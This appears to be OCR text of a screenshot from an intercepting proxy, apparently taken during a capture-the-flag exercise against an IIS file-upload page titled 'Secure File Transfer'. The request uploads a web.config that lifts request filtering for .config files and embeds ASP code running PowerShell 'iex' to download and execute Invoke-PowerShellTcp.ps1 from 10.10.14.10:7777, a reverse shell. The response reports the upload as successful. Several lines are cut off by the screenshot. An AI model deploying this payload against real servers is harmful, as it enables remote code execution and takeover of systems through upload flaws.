 Request
Pretty Raw \n Actions
modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll"
resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
34 </handlers>
35 <security>
36 <requestFiltering>
37 <fileExtensions>
38 <remove fileExtension=".config" />
39 </fileExtensions>
40 <hiddenSegments>
41 <remove segment="web.config" />
42 </hiddenSegments>
43 </requestFiltering>
44 </security>
45 </system.webServer>
46 </configuration>
47 <!-- ASP code comes here! It should not include HTML
comment closing tag and double dashes!
48 <%@ Language=VBScript %>
49 <%
50 call Server.CreateObject("WSCRIPT.SHELL").Run("cmd.exe
/c powershell.exe -c iex(new-object
net.webclient).downloadstring('http://10.10.14.10:7777/Inv
oke-PowerShellTcp.ps1')")
51 %>
52 -->
53
54
55 -----------------------------55844164524324666332997407857
Response
Pretty Raw Render \n Actions
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1">
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx"
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWS
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="_
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUploa
31 <input type="submit" name="btnUpload" value="Upload
32 <br />
33 <span id="Label1" style="color:Green;">File uploade
34 </div>
35 </form>
36 </body>
37 </html>